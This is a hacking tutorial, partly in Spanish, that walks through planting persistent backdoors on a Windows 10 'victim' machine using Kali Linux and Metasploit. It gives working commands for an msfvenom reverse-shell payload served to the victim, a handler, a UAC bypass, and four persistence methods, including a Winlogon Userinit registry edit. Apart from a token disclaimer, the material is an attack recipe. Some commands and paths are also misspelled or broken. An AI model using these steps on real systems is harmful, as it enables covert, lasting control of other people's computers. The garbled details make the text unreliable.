¿What is the persistent back door?
As we know that persistence is also known as permanent. Persistent back doors help us have permanent access to the system. There are many types of persistent rear doors but they work similarly. Usually, the attacker create a backdoor service with the help of metasolpit frame and load in the victim machine start program then every time the victim reboots his system the attacker successfully connect again. Almost Persistent backdoors work similar, but everyone uploading their service in the different directory. So in this article we are sharing multiple ways to create permanent backdoor on the victim machine
Requirements:
- Kali Linux – Attacker (Updated Metasploit Framework)
- Window 10 – Victim System
Reposability:
In this tutorial we will use hacking techniques, for the sole purpose of learning. We do not promote its use for profit or incorrect purposes. We are not responsible for any damage or impairment that may be generated in the systems used. The responsibility is absolute of the user of this tutorial.
Knowledge:
- Linux – High
- Programming – Low
- Kali Linux – Very High
- Windows – Low
- Networks – Medium
General level of the Tutorial: Very high
Ideal for: Security engineers, Pentesters, Security analysts
CVSS v3.1 Vector:
AV: N / AC: H / PR: H / UI: N / S: C / C: H / I: H / A: N / E: F / RL: W / RC: R
CVSS Base Score: 7.7
Impact Subscore: 5.8
Exploitability Subscore: 1.3
CVSS Temporary Score: 7.0
Overall CVSS Score: 7.0
We start.
To perform all persistent backdoor techniques, we have to compromise the victim machine with the metropreter session.

Start your kali machine, navigate to the desktop and create a payload given this command.
Note: Lhost will be according to your IP address.
ifconfig
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f exe >secnhack.exe

Share your payload on the apache server or on the php server.
service start apache2 mv secnhack.exe /var/www/html/
Share your ip with the victim to download your payload.

To control this Payload, open the metasploit framework and run these commands as follows.
msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit
Very good. After the metepreter session we need to skip the user account control (UAC) to get all the privileges from the victim’s account.
use exploit/windows/local/ask set session 1 exploit
When we run this module, you can see a pop-up window on the victim’s machine that will ask yes or no, after clicking on it by the victim.

¡Successful! You now have administrator rights to the victim machine.
Winlogon Persistence
Winlogon is a window component that controls many activities such as shutdown, lock screen, user profile load, login, logout, etc., and the registry defines which processes should be started during Windows login.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
In the winlogon directory you have 3 types of registry keys in which we are going to choose the uerinit registry keys for your modification
What is Userinit
Userinit is another component of Windows software. is responsible for logging in to the window.
As you know we have already committed the victim machine and have logged in with administrator privileges.
Now we need to go to the system32 directory to load our payload.
pwd cd /windows/system32 upload secnhack.exe

After doing this we have to go to the shell prompt to execute this command given below.
shell reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "Userinit.exe, secnhack.exe" /f

After restarting the system, the old enterpreter session will be closed and the following commands will be executed to reconnect.

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit

When the victim logs into the system we will automatically get the enterpreter session due to the auto run script under the log.
¡¡Persistence_exe has been successfully executed !!

¡¡Done!!
Payload EXE persistente
El módulo exe persistente es otra forma de crear un backdoor permanente en la máquina de la víctima. Este módulo subirá un ejecutable en C:\sers\hp\AppData\Local\Temp\default.exe a un host remoto y hacerla permanente backdoor.
Después de comprometer la máquina de la víctima introduzca estos comandos para hacerla persistente.
use post/windows/manage/persistence_exe set rexpath /root/secnhack.exe set session 3 exploit

To connect again, run the following commands.
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit
When the victim’s system starts, we will win the metropreter session again.

¡Done!
Persistence on the Register

This module creates a persistence service and installs it in the HKCU \ Software directory on the victim machine that runs during system startup.
Use the following commands to execute the persistence of the record.
use exploit/windows/local/registry_persistence set session 9 exploit
Again, to connect again, run the following commands.
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit
After restarting the victim’s machine, we will get the metropreter session again.

¡Done!
Persistence service

This module will generate a payload and upload an executable to the C: \ sers \ hp \ AppData \ Local \ Temp \ TMsbf.exe directory to a remote host. We have already made the commitment to the victim machine, so to generate a persistence service run the commands given below.
use exploit/windows/local/persistence_service set session 7 exploit
To connect again, run the following commands.
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost (your ip) set lport 4444 exploit
When the victim reboots his system, then we will get the metropreter session again.

And that’s all friends.
I hope you liked this little hacking tutorial.
Don’t forget to share.







